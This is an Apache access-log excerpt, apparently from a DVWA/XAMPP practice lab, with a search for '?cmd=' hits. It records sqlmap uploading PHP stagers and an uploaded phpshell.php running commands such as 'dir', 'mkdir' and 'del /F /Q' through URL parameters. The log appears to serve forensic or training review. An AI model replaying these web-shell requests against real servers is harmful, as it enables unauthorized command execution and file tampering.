 643e3c2f666f726d3e223b7d3f3e0a--%20--%20&Submit=Submit HTTP/1.1" 200 4893 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7601 192.168.56.102 - - [02/Sep/2015:04:25:52 -0700] "GET /xampp/htdocs/tmpukudk.php HTTP/1.1" 403 1206 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7602 192.168.56.102 - - [02/Sep/2015:04:25:53 -0700] "GET /htdocs/tmpukudk.php HTTP/1.1" 404 1059 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7603 192.168.56.102 - - [02/Sep/2015:04:25:53 -0700] "GET /tmpukudk.php HTTP/1.1" 200 315 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7604 192.168.56.102 - - [02/Sep/2015:04:25:53 -0700] "POST /tmpukudk.php HTTP/1.1" 200 25 "-" "Python-urllib/2.7"
7605 192.168.56.102 - - [02/Sep/2015:04:25:53 -0700] "GET /tmpbiwuc.php?cmd=echo%20command%20execution%20test HTTP/1.1" 200 36 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7606 192.168.56.102 - - [02/Sep/2015:04:26:04 -0700] "GET /tmpbiwuc.php?cmd=dir HTTP/1.1" 200 853 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7607 192.168.56.102 - - [02/Sep/2015:04:26:23 -0700] "GET /tmpbiwuc.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cxampp%5Chtdocs%5Ctmpukudk.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7608 192.168.56.102 - - [02/Sep/2015:04:26:23 -0700] "GET /tmpbiwuc.php?cmd=del%20%2FF%20%2FQ%20%5Cxampp%5Chtdocs%5Ctmpbiwuc.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
7609 192.168.56.102 - - [02/Sep/2015:23:20:00 -0700] "GET /dvwa/setup.php HTTP/1.1" 200 3678 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101
Firefox/38.0 Iceweasel/38.2.0"
7610 192.168.56.102 - - [02/Sep/2015:23:20:13 -0700] "POST /dvwa/setup.php HTTP/1.1" 302 1 "http://192.168.56.101/dvwa/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
7611 192.168.56.102 - - [02/Sep/2015:23:20:13 -0700] "GET /dvwa/setup.php HTTP/1.1" 200 4040 "http://192.168.56.101/dvwa/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
7612 192.168.56.102 - - [02/Sep/2015:23:20:23 -0700] "GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1" 200 4454 "http://192.168.56.101/dvwa/setup.php" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Iceweasel/38.2.0"
7613 192.168.56.102 - - [02/Sep/2015:23:20:58 -0700] "GET /dvwa/vulnerabilities/xss_r/?name=ali HTTP/1.1" 200 4474 "http://192.168.56.101/dvwa/vulnerabilities/xss_r/" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
7614 192.168.56.102 - - [02/Sep/2015:23:21:04 -0700] "GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1" 200 4454 "http://192.168.56.101/dvwa/vulnerabilities/xss_r/?name=ali" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
Search results - (11 hits)
Search "?cmd=" (11 hits in 1 file of 1 searched)
E:\[root]\xampp\apache\logs\access.log (11 hits)
Line 7605: 192.168.56.102 - - [02/Sep/2015:04:25:53 -0700] "GET /tmpbiwuc.php?cmd=echo%20command%20execution%20test HTTP/1.1" 200 36 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7606: 192.168.56.102 - - [02/Sep/2015:04:26:04 -0700] "GET /tmpbiwuc.php?cmd=dir HTTP/1.1" 200 853 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7607: 192.168.56.102 - - [02/Sep/2015:04:26:23 -0700] "GET /tmpbiwuc.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cxampp%5Chtdocs%5Ctmpukudk.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7608: 192.168.56.102 - - [02/Sep/2015:04:26:23 -0700] "GET /tmpbiwuc.php?cmd=del%20%2FF%20%2FQ%20%5Cxampp%5Chtdocs%5Ctmpbiwuc.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7662: 192.168.56.102 - - [02/Sep/2015:23:52:24 -0700] "GET /tmpbrjvl.php?cmd=echo%20command%20execution%20test HTTP/1.1" 200 36 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7663: 192.168.56.102 - - [02/Sep/2015:23:59:38 -0700] "GET /tmpbrjvl.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cxampp%5Chtdocs%5Ctmpudvfh.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7664: 192.168.56.102 - - [02/Sep/2015:23:59:38 -0700] "GET /tmpbrjvl.php?cmd=del%20%2FF%20%2FQ%20%5Cxampp%5Chtdocs%5Ctmpbrjvl.php HTTP/1.1" 200 11 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
Line 7683: 192.168.56.102 - - [03/Sep/2015:00:16:13 -0700] "GET /dvwa/hackable/uploads/phpshell.php?cmd=dir HTTP/1.1" 200 419 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
Line 7684: 192.168.56.102 - - [03/Sep/2015:00:17:49 -0700] "GET /dvwa/hackable/uploads/phpshell.php?cmd=dir%20C:\\ HTTP/1.1" 200 1934 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.
Line 7685: 192.168.56.102 - - [03/Sep/2015:00:17:58 -0700] "GET /dvwa/hackable/uploads/phpshell.php?cmd=mkdir%20abc HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.
Line 7686: 192.168.56.102 - - [03/Sep/2015:00:18:02 -0700] "GET /dvwa/hackable/uploads/phpshell.php?cmd=dir HTTP/1.1" 200 463 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"